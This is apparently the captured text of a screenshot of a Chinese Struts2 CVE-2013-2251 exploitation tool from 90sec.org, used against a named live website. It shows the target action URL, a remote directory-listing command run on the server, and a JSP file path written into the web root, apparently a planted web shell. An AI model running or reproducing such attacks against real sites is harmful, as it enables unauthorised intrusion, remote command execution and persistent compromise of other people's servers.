 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
http://aigu.stcn.com/try.action UTF-8 50 写入内容
ls D:\WEB\AIGU\ -l
D:\WEB\AIGU\guige.jsp
D:\WEB\AIGU\
BY http://www.90sec.org
www.wooyun.org